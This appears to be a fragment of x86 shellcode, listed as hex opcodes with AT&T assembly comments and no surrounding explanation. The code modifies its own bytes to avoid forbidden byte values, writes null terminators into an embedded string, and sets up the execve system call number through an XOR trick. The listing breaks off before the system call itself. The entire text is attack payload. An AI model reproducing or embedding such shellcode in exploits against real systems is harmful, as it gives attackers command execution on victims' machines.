
  5e			# popl %esi

  56			# pushl %esi

  5b			# popl %ebx

  43 43 43 43 43 43

  43 43 43 43 43	# addl $0xb,%ebx

  21 33			# andl %esi,(%ebx)

  09 33			# orl %esi,(%ebx)

  31 c0 		# xorl %eax,%eax

  66 b8 56 10		# movw $0x1056,%ax

  01 c4			# addl %eax,%esp 

  c0 24 24 01		# shlb $1,(%esp)

  33 c0			# xorl %eax,%eax

  b0 05 		# movb $5,%al

  01 c4			# addl %eax,%esp 

  c0 24 24 01		# shlb $1,(%esp)

  29 c4			# subl %eax,%esp

  66 b8 56 10		# movw $0x1056,%ax

  29 c4			# subl %eax,%esp

  31 d2			# xorl %edx,%edx

  21 56 07		# andl %edx,0x7(%esi)

  21 56 0f		# andl %edx,0xf(%esi)

  b8 1b 56 34 12	# movl $0x1234561b,%eax

  35 10 56 34 12	# xorl $0x12345610,%eax 

  21 d9			# andl %ebx,%ecx
